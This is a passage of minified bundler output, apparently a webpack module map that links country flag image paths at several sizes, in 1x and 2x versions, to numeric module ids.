x43.png":198895,"./flags-1x/MMR_96x64.png":871463,"./flags-1x/MNE_128x86.png":770917,"./flags-1x/MNE_20x13.png":553634,"./flags-1x/MNE_32x21.png":208686,"./flags-1x/MNE_48x32.png":822279,"./flags-1x/MNE_64x43.png":480353,"./flags-1x/MNE_96x64.png":442297,"./flags-1x/MNG_128x86.png":980415,"./flags-1x/MNG_20x13.png":36040,"./flags-1x/MNG_32x21.png":54120,"./flags-1x/MNG_48x32.png":352309,"./flags-1x/MNG_64x43.png":785063,"./flags-1x/MNG_96x64.png":288751,"./flags-1x/MNP_128x86.png":647038,"./flags-1x/MNP_20x13.png":214771,"./flags-1x/MNP_32x21.png":938083,"./flags-1x/MNP_48x32.png":583594,"./flags-1x/MNP_64x43.png":957564,"./flags-1x/MNP_96x64.png":984788,"./flags-1x/MOZ_128x86.png":944177,"./flags-1x/MOZ_20x13.png":124174,"./flags-1x/MOZ_32x21.png":141754,"./flags-1x/MOZ_48x32.png":637771,"./flags-1x/MOZ_64x43.png":964165,"./flags-1x/MOZ_96x64.png":909645,"./flags-1x/MRT_128x86.png":898366,"./flags-1x/MRT_20x13.png":701939,"./flags-1x/MRT_32x21.png":425251,"./flags-1x/MRT_48x32.png":587114,"./flags-1x/MRT_64x43.png":444732,"./flags-1x/MRT_96x64.png":471956,"./flags-1x/MSR_128x86.png":56037,"./flags-1x/MSR_20x13.png":680290,"./flags-1x/MSR_32x21.png":335342,"./flags-1x/MSR_48x32.png":948935,"./flags-1x/MSR_64x43.png":607009,"./flags-1x/MSR_96x64.png":568953,"./flags-1x/MTQ_128x86.png":513731,"./flags-1x/MTQ_20x13.png":482124,"./flags-1x/MTQ_32x21.png":621244,"./flags-1x/MTQ_48x32.png":320577,"./flags-1x/MTQ_64x43.png":984995,"./flags-1x/MTQ_96x64.png":778939,"./flags-1x/MUS_128x86.png":342380,"./flags-1x/MUS_20x13.png":460789,"./flags-1x/MUS_32x21.png":61305,"./flags-1x/MUS_48x32.png":464068,"./flags-1x/MUS_64x43.png":202342,"./flags-1x/MUS_96x64.png":412446,"./flags-1x/MWI_128x86.png":694496,"./flags-1x/MWI_20x13.png":195481,"./flags-1x/MWI_32x21.png":438573,"./flags-1x/MWI_48x32.png":750112,"./flags-1x/MWI_64x43.png":923282,"./flags-1x/MWI_96x64.png":735786,"./flags-1x/MYS_128x86.png":869304,"./flags-1x/MYS_20x13.png":863489,"./flags-1x/MYS_32x21.png":879349,"./flags-1x/MYS_48x32.png":878136,"./flags-1x/MYS_64x43.png":184346,"./flags-1x/MYS_96x64.png":455746,"./flags-1x/MYT_128x86.png":571901,"./flags-1x/MYT_20x13.png":946666,"./flags-1x/MYT_32x21.png":115830,"./flags-1x/MYT_48x32.png":537087,"./flags-1x/MYT_64x43.png":476841,"./flags-1x/MYT_96x64.png":987377,"./flags-1x/NAM_128x86.png":445559,"./flags-1x/NAM_20x13.png":868272,"./flags-1x/NAM_32x21.png":670960,"./flags-1x/NAM_48x32.png":841357,"./flags-1x/NAM_64x43.png":279311,"./flags-1x/NAM_96x64.png":305799,"./flags-1x/NCL_128x86.png":451370,"./flags-1x/NCL_20x13.png":440303,"./flags-1x/NCL_32x21.png":307231,"./flags-1x/NCL_48x32.png":791774,"./flags-1x/NCL_64x43.png":115376,"./flags-1x/NCL_96x64.png":143416,"./flags-1x/NER_128x86.png":24898,"./flags-1x/NER_20x13.png":198007,"./flags-1x/NER_32x21.png":672391,"./flags-1x/NER_48x32.png":557494,"./flags-1x/NER_64x43.png":91e3,"./flags-1x/NER_96x64.png":925840,"./flags-1x/NFK_128x86.png":763762,"./flags-1x/NFK_20x13.png":130855,"./flags-1x/NFK_32x21.png":469047,"./flags-1x/NFK_48x32.png":380326,"./flags-1x/NFK_64x43.png":103272,"./flags-1x/NFK_96x64.png":675904,"./flags-1x/NGA_128x86.png":805285,"./flags-1x/NGA_20x13.png":523362,"./flags-1x/NGA_32x21.png":662062,"./flags-1x/NGA_48x32.png":792007,"./flags-1x/NGA_64x43.png":450081,"./flags-1x/NGA_96x64.png":412025,"./flags-1x/NIC_128x86.png":722129,"./flags-1x/NIC_20x13.png":804270,"./flags-1x/NIC_32x21.png":280730,"./flags-1x/NIC_48x32.png":655339,"./flags-1x/NIC_64x43.png":293,"./flags-1x/NIC_96x64.png":279917,"./flags-1x/NIU_128x86.png":595095,"./flags-1x/NIU_20x13.png":799824,"./flags-1x/NIU_32x21.png":266e3,"./flags-1x/NIU_48x32.png":799085,"./flags-1x/NIU_64x43.png":753391,"./flags-1x/NIU_96x64.png":883431,"./flags-1x/NLD_128x86.png":475341,"./flags-1x/NLD_20x13.png":991162,"./flags-1x/NLD_32x21.png":761286,"./flags-1x/NLD_48x32.png":549839,"./flags-1x/NLD_64x43.png":450425,"./flags-1x/NLD_96x64.png":498625,"./flags-1x/NOR_128x86.png":498212,"./flags-1x/NOR_20x13.png":82621,"./flags-1x/NOR_32x21.png":563969,"./flags-1x/NOR_48x32.png":451932,"./flags-1x/NOR_64x43.png":502894,"./flags-1x/NOR_96x64.png":910326,"./flags-1x/NPL_128x86.png":288673,"./flags-1x/NPL_20x13.png":903870,"./flags-1x/NPL_32x21.png":141866,"./flags-1x/NPL_48x32.png":260539,"./flags-1x/NPL_64x43.png":552629,"./flags-1x/NPL_96x64.png":617341,"./flags-1x/NRU_128x86.png":671044,"./flags-1x/NRU_20x13.png":104413,"./flags-1x/NRU_32x21.png":908513,"./flags-1x/NRU_48x32.png":42108,"./flags-1x/NRU_64x43.png":407566,"./flags-1x/NRU_96x64.png":132566,"./flags-1x/NZL_128x86.png":444151,"./flags-1x/NZL_20x13.png":259760,"./flags-1x/NZL_32x21.png":62448,"./flags-1x/NZL_48x32.png":232845,"./flags-1x/NZL_64x43.png":670799,"./flags-1x/NZL_96x64.png":697287,"./flags-1x/OMN_128x86.png":110277,"./flags-1x/OMN_20x13.png":850050,"./flags-1x/OMN_32x21.png":312334,"./flags-1x/OMN_48x32.png":246823,"./flags-1x/OMN_64x43.png":602561,"./flags-1x/OMN_96x64.png":620505,"./flags-1x/PAK_128x86.png":592531,"./flags-1x/PAK_20x13.png":941660,"./flags-1x/PAK_32x21.png":113036,"./flags-1x/PAK_48x32.png":498577,"./flags-1x/PAK_64x43.png":790451,"./flags-1x/PAK_96x64.png":478987,"./flags-1x/PAN_128x86.png":853740,"./flags-1x/PAN_20x13.png":109557,"./flags-1x/PAN_32x21.png":557049,"./flags-1x/PAN_48x32.png":147012,"./flags-1x/PAN_64x43.png":52134,"./flags-1x/PAN_96x64.png":95390,"./flags-1x/PCN_128x86.png":41010,"./flags-1x/PCN_20x13.png":819239,"./flags-1x/PCN_32x21.png":852983,"./flags-1x/PCN_48x32.png":280614,"./flags-1x/PCN_64x43.png":791656,"./flags-1x/PCN_96x64.png":646912,"./flags-1x/PER_128x86.png":100940,"./flags-1x/PER_20x13.png":594069,"./flags-1x/PER_32x21.png":274905,"./flags-1x/PER_48x32.png":278436,"./flags-1x/PER_64x43.png":683718,"./flags-1x/PER_96x64.png":625214,"./flags-1x/PHL_128x86.png":25383,"./flags-1x/PHL_20x13.png":230624,"./flags-1x/PHL_32x21.png":716512,"./flags-1x/PHL_48x32.png":894141,"./flags-1x/PHL_64x43.png":573823,"./flags-1x/PHL_96x64.png":480951,"./flags-1x/PLW_128x86.png":600934,"./flags-1x/PLW_20x13.png":964331,"./flags-1x/PLW_32x21.png":419771,"./flags-1x/PLW_48x32.png":9778,"./flags-1x/PLW_64x43.png":658772,"./flags-1x/PLW_96x64.png":705820,"./flags-1x/PNG_128x86.png":904484,"./flags-1x/PNG_20x13.png":823869,"./flags-1x/PNG_32x21.png":728513,"./flags-1x/PNG_48x32.png":534684,"./flags-1x/PNG_64x43.png":373742,"./flags-1x/PNG_96x64.png":900406,"./flags-1x/POL_128x86.png":365272,"./flags-1x/POL_20x13.png":89697,"./flags-1x/POL_32x21.png":290005,"./flags-1x/POL_48x32.png":81048,"./flags-1x/POL_64x43.png":342394,"./flags-1x/POL_96x64.png":214050,"./flags-1x/PRI_128x86.png":594546,"./flags-1x/PRI_20x13.png":434151,"./flags-1x/PRI_32x21.png":772343,"./flags-1x/PRI_48x32.png":683622,"./flags-1x/PRI_64x43.png":406568,"./flags-1x/PRI_96x64.png":979200,"./flags-1x/PRK_128x86.png":739924,"./flags-1x/PRK_20x13.png":473389,"./flags-1x/PRK_32x21.png":169649,"./flags-1x/PRK_48x32.png":8140,"./flags-1x/PRK_64x43.png":736414,"./flags-1x/PRK_96x64.png":172774,"./flags-1x/PRT_128x86.png":529961,"./flags-1x/PRT_20x13.png":791382,"./flags-1x/PRT_32x21.png":62626,"./flags-1x/PRT_48x32.png":205923,"./flags-1x/PRT_64x43.png":58989,"./flags-1x/PRT_96x64.png":258597,"./flags-1x/PRY_128x86.png":539010,"./flags-1x/PRY_20x13.png":274935,"./flags-1x/PRY_32x21.png":477063,"./flags-1x/PRY_48x32.png":481398,"./flags-1x/PRY_64x43.png":155576,"./flags-1x/PRY_96x64.png":460240,"./flags-1x/PSE_128x86.png":845567,"./flags-1x/PSE_20x13.png":309064,"./flags-1x/PSE_32x21.png":327144,"./flags-1x/PSE_48x32.png":625333,"./flags-1x/PSE_64x43.png":58087,"./flags-1x/PSE_96x64.png":561775,"./flags-1x/PYF_128x86.png":858012,"./flags-1x/PYF_20x13.png":306213,"./flags-1x/PYF_32x21.png":214249,"./flags-1x/PYF_48x32.png":368500,"./flags-1x/PYF_64x43.png":347926,"./flags-1x/PYF_96x64.png":781710,"./flags-1x/QAT_128x86.png":416713,"./flags-1x/QAT_20x13.png":65014,"./flags-1x/QAT_32x21.png":555394,"./flags-1x/QAT_48x32.png":125635,"./flags-1x/QAT_64x43.png":359501,"./flags-1x/QAT_96x64.png":279237,"./flags-1x/REU_128x86.png":513287,"./flags-1x/REU_20x13.png":526656,"./flags-1x/REU_32x21.png":752640,"./flags-1x/REU_48x32.png":558301,"./flags-1x/REU_64x43.png":40991,"./flags-1x/REU_96x64.png":3927,"./flags-1x/ROU_128x86.png":363741,"./flags-1x/ROU_20x13.png":207882,"./flags-1x/ROU_32x21.png":688342,"./flags-1x/ROU_48x32.png":93023,"./flags-1x/ROU_64x43.png":558153,"./flags-1x/ROU_96x64.png":344977,"./flags-1x/RUS_128x86.png":800833,"./flags-1x/RUS_20x13.png":148190,"./flags-1x/RUS_32x21.png":974026,"./flags-1x/RUS_48x32.png":354715,"./flags-1x/RUS_64x43.png":800085,"./flags-1x/RUS_96x64.png":854685,"./flags-1x/RWA_128x86.png":847321,"./flags-1x/RWA_20x13.png":607878,"./flags-1x/RWA_32x21.png":413074,"./flags-1x/RWA_48x32.png":602131,"./flags-1x/RWA_64x43.png":963677,"./flags-1x/RWA_96x64.png":992981,"./flags-1x/SAU_128x86.png":882220,"./flags-1x/SAU_20x13.png":180853,"./flags-1x/SAU_32x21.png":628345,"./flags-1x/SAU_48x32.png":734660,"./flags-1x/SAU_64x43.png":639782,"./flags-1x/SAU_96x64.png":166686,"./flags-1x/SDN_128x86.png":238800,"./flags-1x/SDN_20x13.png":256585,"./flags-1x/SDN_32x21.png":592221,"./flags-1x/SDN_48x32.png":996176,"./flags-1x/SDN_64x43.png":27074,"./flags-1x/SDN_96x64.png":318874,"./flags-1x/SEN_128x86.png":444617,"./flags-1x/SEN_20x13.png":806070,"./flags-1x/SEN_32x21.png":812802,"./flags-1x/SEN_48x32.png":383043,"./flags-1x/SEN_64x43.png":616909,"./flags-1x/SEN_96x64.png":536645,"./flags-1x/SGP_128x86.png":464609,"./flags-1x/SGP_20x13.png":604542,"./flags-1x/SGP_32x21.png":54442,"./flags-1x/SGP_48x32.png":771259,"./flags-1x/SGP_64x43.png":393973,"./flags-1x/SGP_96x64.png":424509,"./flags-1x/SGS_128x86.png":796728,"./flags-1x/SGS_20x13.png":363649,"./flags-1x/SGS_32x21.png":379509,"./flags-1x/SGS_48x32.png":378296,"./flags-1x/SGS_64x43.png":684506,"./flags-1x/SGS_96x64.png":439554,"./flags-1x/SHN_128x86.png":787244,"./flags-1x/SHN_20x13.png":84085,"./flags-1x/SHN_32x21.png":200953,"./flags-1x/SHN_48x32.png":87364,"./flags-1x/SHN_64x43.png":825638,"./flags-1x/SHN_96x64.png":35742,"./flags-1x/SJM_128x86.png":589943,"./flags-1x/SJM_20x13.png":885872,"./flags-1x/SJM_32x21.png":688560,"./flags-1x/SJM_48x32.png":858957,"./flags-1x/SJM_64x43.png":296911,"./flags-1x/SJM_96x64.png":323399,"./flags-1x/SLB_128x86.png":682588,"./flags-1x/SLB_20x13.png":133797,"./flags-1x/SLB_32x21.png":605801,"./flags-1x/SLB_48x32.png":492532,"./flags-1x/SLB_64x43.png":141334,"./flags-1x/SLB_96x64.png":482446,"./flags-1x/SLE_128x86.png":809769,"./flags-1x/SLE_20x13.png":349846,"./flags-1x/SLE_32x21.png":621090,"./flags-1x/SLE_48x32.png":280739,"./flags-1x/SLE_64x43.png":133805,"./flags-1x/SLE_96x64.png":333413,"./flags-1x/SLV_128x86.png":955088,"./flags-1x/SLV_20x13.png":738441,"./flags-1x/SLV_32x21.png":74077,"./flags-1x/SLV_48x32.png":478032,"./flags-1x/SLV_64x43.png":508930,"./flags-1x/SLV_96x64.png":800730,"./flags-1x/SMR_128x86.png":467109,"./flags-1x/SMR_20x13.png":180450,"./flags-1x/SMR_32x21.png":319150,"./flags-1x/SMR_48x32.png":932743,"./flags-1x/SMR_64x43.png":107169,"./flags-1x/SMR_96x64.png":552761,"./flags-1x/SOM_128x86.png":683730,"./flags-1x/SOM_20x13.png":36167,"./flags-1x/SOM_32x21.png":432279,"./flags-1x/SOM_48x32.png":996934,"./flags-1x/SOM_64x43.png":970632,"./flags-1x/SOM_96x64.png":783520,"./flags-1x/SPM_128x86.png":602125,"./flags-1x/SPM_20x13.png":126586,"./flags-1x/SPM_32x21.png":413062,"./flags-1x/SPM_48x32.png":685263,"./flags-1x/SPM_64x43.png":585849,"./flags-1x/SPM_96x64.png":634049,"./flags-1x/SRB_128x86.png":329542,"./flags-1x/SRB_20x13.png":448011,"./flags-1x/SRB_32x21.png":259739,"./flags-1x/SRB_48x32.png":71890,"./flags-1x/SRB_64x43.png":257844,"./flags-1x/SRB_96x64.png":794812,"./flags-1x/SSD_128x86.png":432401,"./flags-1x/SSD_20x13.png":224878,"./flags-1x/SSD_32x21.png":384538,"./flags-1x/SSD_48x32.png":592299,"./flags-1x/SSD_64x43.png":104101,"./flags-1x/SSD_96x64.png":841197,"./flags-1x/STP_128x86.png":335602,"./flags-1x/STP_20x13.png":42855,"./flags-1x/STP_32x21.png":76599,"./flags-1x/STP_48x32.png":504230,"./flags-1x/STP_64x43.png":15272,"./flags-1x/STP_96x64.png":870528,"./flags-1x/SUR_128x86.png":485133,"./flags-1x/SUR_20x13.png":871098,"./flags-1x/SUR_32x21.png":712454,"./flags-1x/SUR_48x32.png":831631,"./flags-1x/SUR_64x43.png":872889,"./flags-1x/SUR_96x64.png":907265,"./flags-1x/SVK_128x86.png":617901,"./flags-1x/SVK_20x13.png":66010,"./flags-1x/SVK_32x21.png":373990,"./flags-1x/SVK_48x32.png":825135,"./flags-1x/SVK_64x43.png":792345,"./flags-1x/SVK_96x64.png":33313,"./flags-1x/SVN_128x86.png":811318,"./flags-1x/SVN_20x13.png":457083,"./flags-1x/SVN_32x21.png":175435,"./flags-1x/SVN_48x32.png":828098,"./flags-1x/SVN_64x43.png":613028,"./flags-1x/SVN_96x64.png":128172,"./flags-1x/SWE_128x86.png":285650,"./flags-1x/SWE_20x13.png":641287,"./flags-1x/SWE_32x21.png":635543,"./flags-1x/SWE_48x32.png":166022,"./flags-1x/SWE_64x43.png":927816,"./flags-1x/SWE_96x64.png":719264,"./flags-1x/SWZ_128x86.png":687395,"./flags-1x/SWZ_20x13.png":649324,"./flags-1x/SWZ_32x21.png":7580,"./flags-1x/SWZ_48x32.png":551265,"./flags-1x/SWZ_64x43.png":89539,"./flags-1x/SWZ_96x64.png":682075,"./flags-1x/SXM_128x86.png":702533,"./flags-1x/SXM_20x13.png":805762,"./flags-1x/SXM_32x21.png":751694,"./flags-1x/SXM_48x32.png":202535,"./flags-1x/SXM_64x43.png":558273,"./flags-1x/SXM_96x64.png":59865,"./flags-1x/SYC_128x86.png":414374,"./flags-1x/SYC_20x13.png":435947,"./flags-1x/SYC_32x21.png":891387,"./flags-1x/SYC_48x32.png":481394,"./flags-1x/SYC_64x43.png":130388,"./flags-1x/SYC_96x64.png":177436,"./flags-1x/SYR_128x86.png":699921,"./flags-1x/SYR_20x13.png":985710,"./flags-1x/SYR_32x21.png":145370,"./flags-1x/SYR_48x32.png":353131,"./flags-1x/SYR_64x43.png":864933,"./flags-1x/SYR_96x64.png":602029,"./flags-1x/TCA_128x86.png":859983,"./flags-1x/TCA_20x13.png":658456,"./flags-1x/TCA_32x21.png":441976,"./flags-1x/TCA_48x32.png":650757,"./flags-1x/TCA_64x43.png":193463,"./flags-1x/TCA_96x64.png":836159,"./flags-1x/TCD_128x86.png":33328,"./flags-1x/TCD_20x13.png":922665,"./flags-1x/TCD_32x21.png":338173,"./flags-1x/TCD_48x32.png":925872,"./flags-1x/TCD_64x43.png":342754,"./flags-1x/TCD_96x64.png":771002,"./flags-1x/TGO_128x86.png":817669,"./flags-1x/TGO_20x13.png":288898,"./flags-1x/TGO_32x21.png":502350,"./flags-1x/TGO_48x32.png":236199,"./flags-1x/TGO_64x43.png":618113,"./flags-1x/TGO_96x64.png":93529,"./flags-1x/THA_128x86.png":965708,"./flags-1x/THA_20x13.png":74709,"./flags-1x/THA_32x21.png":979673,"./flags-1x/THA_48x32.png":406500,"./flags-1x/THA_64x43.png":45510,"./flags-1x/THA_96x64.png":589502,"./flags-1x/TJK_128x86.png":488856,"./flags-1x/TJK_20x13.png":840289,"./flags-1x/TJK_32x21.png":111829,"./flags-1x/TJK_48x32.png":408344,"./flags-1x/TJK_64x43.png":365242,"./flags-1x/TJK_96x64.png":567522,"./flags-1x/TKL_128x86.png":755792,"./flags-1x/TKL_20x13.png":880393,"./flags-1x/TKL_32x21.png":625885,"./flags-1x/TKL_48x32.png":699216,"./flags-1x/TKL_64x43.png":167234,"./flags-1x/TKL_96x64.png":459034,"./flags-1x/TKM_128x86.png":365171,"./flags-1x/TKM_20x13.png":372924,"./flags-1x/TKM_32x21.png":460460,"./flags-1x/TKM_48x32.png":34737,"./flags-1x/TKM_64x43.png":300499,"./flags-1x/TKM_96x64.png":980139,"./flags-1x/TLS_128x86.png":357894,"./flags-1x/TLS_20x13.png":61963,"./flags-1x/TLS_32x21.png":873691,"./flags-1x/TLS_48x32.png":169490,"./flags-1x/TLS_64x43.png":871796,"./flags-1x/TLS_96x64.png":408764,"./flags-1x/TON_128x86.png":436338,"./flags-1x/TON_20x13.png":519719,"./flags-1x/TON_32x21.png":857911,"./flags-1x/TON_48x32.png":769190,"./flags-1x/TON_64x43.png":975784,"./flags-1x/TON_96x64.png":64768,"./flags-1x/TTO_128x86.png":434930,"./flags-1x/TTO_20x13.png":911207,"./flags-1x/TTO_32x21.png":249399,"./flags-1x/TTO_48x32.png":160678,"./flags-1x/TTO_64x43.png":367272,"./flags-1x/TTO_96x64.png":456256,"./flags-1x/TUN_128x86.png":402020,"./flags-1x/TUN_20x13.png":344829,"./flags-1x/TUN_32x21.png":309825,"./flags-1x/TUN_48x32.png":714140,"./flags-1x/TUN_64x43.png":765102,"./flags-1x/TUN_96x64.png":172534,"./flags-1x/TUR_128x86.png":481872,"./flags-1x/TUR_20x13.png":501193,"./flags-1x/TUR_32x21.png":836829,"./flags-1x/TUR_48x32.png":240784,"./flags-1x/TUR_64x43.png":271682,"./flags-1x/TUR_96x64.png":563482,"./flags-1x/TUV_128x86.png":680588,"./flags-1x/TUV_20x13.png":948053,"./flags-1x/TUV_32x21.png":853017,"./flags-1x/TUV_48x32.png":279844,"./flags-1x/TUV_64x43.png":402502,"./flags-1x/TUV_96x64.png":462846,"./flags-1x/TWN_128x86.png":395146,"./flags-1x/TWN_20x13.png":336847,"./flags-1x/TWN_32x21.png":582975,"./flags-1x/TWN_48x32.png":229502,"./flags-1x/TWN_64x43.png":223888,"./flags-1x/TWN_96x64.png":189272,"./flags-1x/TZA_128x86.png":194158,"./flags-1x/TZA_20x13.png":77731,"./flags-1x/TZA_32x21.png":498707,"./flags-1x/TZA_48x32.png":747226,"./flags-1x/TZA_64x43.png":415468,"./flags-1x/TZA_96x64.png":251972,"./flags-1x/UGA_128x86.png":823152,"./flags-1x/UGA_20x13.png":960809,"./flags-1x/UGA_32x21.png":878845,"./flags-1x/UGA_48x32.png":916016,"./flags-1x/UGA_64x43.png":931042,"./flags-1x/UGA_96x64.png":65594,"./flags-1x/UKR_128x86.png":266421,"./flags-1x/UKR_20x13.png":818,"./flags-1x/UKR_32x21.png":7230,"./flags-1x/UKR_48x32.png":452503,"./flags-1x/UKR_64x43.png":812785,"./flags-1x/UKR_96x64.png":666697,"./flags-1x/UMI_128x86.png":12562,"./flags-1x/UMI_20x13.png":255815,"./flags-1x/UMI_32x21.png":651927,"./flags-1x/UMI_48x32.png":216582,"./flags-1x/UMI_64x43.png":190280,"./flags-1x/UMI_96x64.png":3168,"./flags-1x/URY_128x86.png":119557,"./flags-1x/URY_20x13.png":19458,"./flags-1x/URY_32x21.png":232910,"./flags-1x/URY_48x32.png":450407,"./flags-1x/URY_64x43.png":348673,"./flags-1x/URY_96x64.png":824089,"./flags-1x/USA_128x86.png":546916,"./flags-1x/USA_20x13.png":757821,"./flags-1x/USA_32x21.png":662465,"./flags-1x/USA_48x32.png":952284,"./flags-1x/USA_64x43.png":307694,"./flags-1x/USA_96x64.png":834358,"./flags-1x/UZB_128x86.png":535036,"./flags-1x/UZB_20x13.png":710469,"./flags-1x/UZB_32x21.png":489865,"./flags-1x/UZB_48x32.png":328340,"./flags-1x/UZB_64x43.png":569142,"./flags-1x/UZB_96x64.png":530158,"./flags-1x/VAT_128x86.png":132436,"./flags-1x/VAT_20x13.png":209709,"./flags-1x/VAT_32x21.png":35569,"./flags-1x/VAT_48x32.png":484556,"./flags-1x/VAT_64x43.png":226654,"./flags-1x/VAT_96x64.png":120486,"./flags-1x/VCT_128x86.png":513402,"./flags-1x/VCT_20x13.png":170047,"./flags-1x/VCT_32x21.png":602863,"./flags-1x/VCT_48x32.png":823790,"./flags-1x/VCT_64x43.png":218432,"./flags-1x/VCT_96x64.png":13128,"./flags-1x/VEN_128x86.png":839494,"./flags-1x/VEN_20x13.png":545099,"./flags-1x/VEN_32x21.png":959707,"./flags-1x/VEN_48x32.png":88658,"./flags-1x/VEN_64x43.png":897460,"./flags-1x/VEN_96x64.png":468604,"./flags-1x/VGB_128x86.png":640500,"./flags-1x/VGB_20x13.png":223373,"./flags-1x/VGB_32x21.png":704721,"./flags-1x/VGB_48x32.png":331180,"./flags-1x/VGB_64x43.png":251390,"./flags-1x/VGB_96x64.png":670662,"./flags-1x/VIR_128x86.png":280494,"./flags-1x/VIR_20x13.png":383011,"./flags-1x/VIR_32x21.png":803987,"./flags-1x/VIR_48x32.png":52506,"./flags-1x/VIR_64x43.png":720748,"./flags-1x/VIR_96x64.png":557252,"./flags-1x/VNM_128x86.png":24472,"./flags-1x/VNM_20x13.png":111201,"./flags-1x/VNM_32x21.png":311509,"./flags-1x/VNM_48x32.png":102552,"./flags-1x/VNM_64x43.png":363898,"./flags-1x/VNM_96x64.png":235554,"./flags-1x/VUT_128x86.png":521808,"./flags-1x/VUT_20x13.png":811017,"./flags-1x/VUT_32x21.png":556509,"./flags-1x/VUT_48x32.png":629840,"./flags-1x/VUT_64x43.png":581506,"./flags-1x/VUT_96x64.png":389658,"./flags-1x/WLF_128x86.png":591324,"./flags-1x/WLF_20x13.png":340005,"./flags-1x/WLF_32x21.png":248041,"./flags-1x/WLF_48x32.png":885940,"./flags-1x/WLF_64x43.png":381718,"./flags-1x/WLF_96x64.png":815502,"./flags-1x/WSM_128x86.png":940498,"./flags-1x/WSM_20x13.png":690631,"./flags-1x/WSM_32x21.png":684887,"./flags-1x/WSM_48x32.png":699014,"./flags-1x/WSM_64x43.png":977160,"./flags-1x/WSM_96x64.png":768608,"./flags-1x/XKX_128x86.png":3048,"./flags-1x/XKX_20x13.png":84785,"./flags-1x/XKX_32x21.png":58149,"./flags-1x/XKX_48x32.png":336488,"./flags-1x/XKX_64x43.png":150666,"./flags-1x/XKX_96x64.png":974386,"./flags-1x/XXA_128x86.png":839928,"./flags-1x/XXA_20x13.png":114369,"./flags-1x/XXA_32x21.png":532085,"./flags-1x/XXA_48x32.png":95224,"./flags-1x/XXA_64x43.png":684058,"./flags-1x/XXA_96x64.png":579778,"./flags-1x/YEM_128x86.png":516842,"./flags-1x/YEM_20x13.png":116911,"./flags-1x/YEM_32x21.png":500191,"./flags-1x/YEM_48x32.png":468382,"./flags-1x/YEM_64x43.png":791984,"./flags-1x/YEM_96x64.png":820024,"./flags-1x/ZAF_128x86.png":802758,"./flags-1x/ZAF_20x13.png":685259,"./flags-1x/ZAF_32x21.png":496987,"./flags-1x/ZAF_48x32.png":309138,"./flags-1x/ZAF_64x43.png":495092,"./flags-1x/ZAF_96x64.png":32060,"./flags-1x/ZMB_128x86.png":284534,"./flags-1x/ZMB_20x13.png":694331,"./flags-1x/ZMB_32x21.png":412683,"./flags-1x/ZMB_48x32.png":65346,"./flags-1x/ZMB_64x43.png":850276,"./flags-1x/ZMB_96x64.png":365420,"./flags-1x/ZWE_128x86.png":90285,"./flags-1x/ZWE_20x13.png":510810,"./flags-1x/ZWE_32x21.png":548518,"./flags-1x/ZWE_48x32.png":705967,"./flags-1x/ZWE_64x43.png":271321,"./flags-1x/ZWE_96x64.png":794913,"./flags-2x/ABW_128x86@2x.png":908024,"./flags-2x/ABW_20x13@2x.png":549355,"./flags-2x/ABW_32x21@2x.png":924487,"./flags-2x/ABW_48x32@2x.png":641848,"./flags-2x/ABW_64x43@2x.png":20786,"./flags-2x/ABW_96x64@2x.png":487658,"./flags-2x/AFG_128x86@2x.png":155484,"./flags-2x/AFG_20x13@2x.png":658335,"./flags-2x/AFG_32x21@2x.png":614235,"./flags-2x/AFG_48x32@2x.png":660788,"./flags-2x/AFG_64x43@2x.png":780030,"./flags-2x/AFG_96x64@2x.png":435222,"./flags-2x/AGO_128x86@2x.png":992827,"./flags-2x/AGO_20x13@2x.png":248478,"./flags-2x/AGO_32x21@2x.png":300930,"./flags-2x/AGO_48x32@2x.png":687453,"./flags-2x/AGO_64x43@2x.png":551783,"./flags-2x/AGO_96x64@2x.png":843391,"./flags-2x/AIA_128x86@2x.png":716795,"./flags-2x/AIA_20x13@2x.png":642398,"./flags-2x/AIA_32x21@2x.png":694850,"./flags-2x/AIA_48x32@2x.png":81373,"./flags-2x/AIA_64x43@2x.png":462055,"./flags-2x/AIA_96x64@2x.png":237311,"./flags-2x/ALA_128x86@2x.png":181876,"./flags-2x/ALA_20x13@2x.png":927143,"./flags-2x/ALA_32x21@2x.png":196099,"./flags-2x/ALA_48x32@2x.png":766476,"./flags-2x/ALA_64x43@2x.png":12966,"./flags-2x/ALA_96x64@2x.png":976782,"./flags-2x/ALB_128x86@2x.png":265879,"./flags-2x/ALB_20x13@2x.png":262986,"./flags-2x/ALB_32x21@2x.png":145022,"./flags-2x/ALB_48x32@2x.png":383809,"./flags-2x/ALB_64x43@2x.png":537915,"./flags-2x/ALB_96x64@2x.png":680579,"./flags-2x/AND_128x86@2x.png":309047,"./flags-2x/AND_20x13@2x.png":695338,"./flags-2x/AND_32x21@2x.png":115934,"./flags-2x/AND_48x32@2x.png":14689,"./flags-2x/AND_64x43@2x.png":532443,"./flags-2x/AND_96x64@2x.png":453411,"./flags-2x/ARE_128x86@2x.png":605942,"./flags-2x/ARE_20x13@2x.png":759997,"./flags-2x/ARE_32x21@2x.png":770317,"./flags-2x/ARE_48x32@2x.png":183482,"./flags-2x/ARE_64x43@2x.png":362252,"./flags-2x/ARE_96x64@2x.png":443620,"./flags-2x/ARG_128x86@2x.png":392856,"./flags-2x/ARG_20x13@2x.png":714507,"./flags-2x/ARG_32x21@2x.png":751207,"./flags-2x/ARG_48x32@2x.png":577560,"./flags-2x/ARG_64x43@2x.png":662482,"./flags-2x/ARG_96x64@2x.png":380106,"./flags-2x/ARM_128x86@2x.png":642206,"./flags-2x/ARM_20x13@2x.png":346709,"./flags-2x/ARM_32x21@2x.png":443397,"./flags-2x/ARM_48x32@2x.png":785602,"./flags-2x/ARM_64x43@2x.png":130372,"./flags-2x/ARM_96x64@2x.png":523084,"./flags-2x/ASM_128x86@2x.png":58937,"./flags-2x/ASM_20x13@2x.png":830120,"./flags-2x/ASM_32x21@2x.png":830376,"./flags-2x/ASM_48x32@2x.png":81831,"./flags-2x/ASM_64x43@2x.png":500113,"./flags-2x/ASM_96x64@2x.png":19369,"./flags-2x/ATA_128x86@2x.png":682284,"./flags-2x/ATA_20x13@2x.png":406831,"./flags-2x/ATA_32x21@2x.png":847083,"./flags-2x/ATA_48x32@2x.png":82500,"./flags-2x/ATA_64x43@2x.png":144782,"./flags-2x/ATA_96x64@2x.png":980006,"./flags-2x/ATF_128x86@2x.png":416171,"./flags-2x/ATF_20x13@2x.png":692558,"./flags-2x/ATF_32x21@2x.png":899378,"./flags-2x/ATF_48x32@2x.png":271117,"./flags-2x/ATF_64x43@2x.png":175191,"./flags-2x/ATF_96x64@2x.png":558511,"./flags-2x/ATG_128x86@2x.png":735910,"./flags-2x/ATG_20x13@2x.png":565421,"./flags-2x/ATG_32x21@2x.png":267261,"./flags-2x/ATG_48x32@2x.png":151210,"./flags-2x/ATG_64x43@2x.png":761148,"./flags-2x/ATG_96x64@2x.png":329940,"